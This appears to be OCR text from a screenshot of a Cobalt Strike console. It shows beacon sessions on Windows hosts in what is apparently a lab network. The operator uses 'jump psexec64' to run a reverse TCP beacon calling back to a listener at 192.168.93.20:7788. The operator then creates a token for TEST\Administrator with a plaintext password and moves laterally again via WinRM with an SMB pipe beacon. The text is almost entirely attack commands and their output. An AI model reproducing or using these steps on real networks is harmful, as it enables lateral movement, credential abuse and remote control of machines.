 SYSTEM *
WIN2008 @ 3328
SYSTEM *
WIN-8GA56TNV3MV @ 2500
Bid: 1472877322 Arch: x64 Ver: 6.3
Administrator *
WIN2008 @ 3596
SYSTEM *
WIN-8GA56TNV3MV @ 3592
Bid: 1994358292 Arch: x64 Ver: 6.3
Event Log X
Beacon 192.168.0.106@3596 X
Processes 192.168.0.106@3596 X
beacon> jump psexec64 192.168.93.10
[*] Tasked beacon to run windows/beacon_reverse_tcp (192.168.93.20:7788) on 192.168.93.10 via Service Control Manag
(\\192.168.93.10\ADMIN$\bebb262.exe)
[+] host called home, sent: 289507 bytes
[+] Impersonated TEST\Administrator
[+] received output:
Started service bebb262 on 192.168.93.10
[+] established link to child beacon: 192.168.0.110
beacon> rev2self
[*] Tasked beacon to revert token
beacon> make_token TEST\Administrator zxcASDqwe123
[*] Tasked beacon to create a token for TEST\Administrator
beacon> jump winrm64 192.168.93.10 smb
[*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_892) on 192.168.93.10 via WinRM
[+] host called home, sent: 216519 bytes